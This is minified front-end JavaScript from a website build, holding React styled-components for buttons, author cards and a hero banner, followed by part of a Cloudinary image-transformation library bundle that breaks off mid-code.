&{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(1646),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-04659f66e1112a4d9a9d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11585
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new 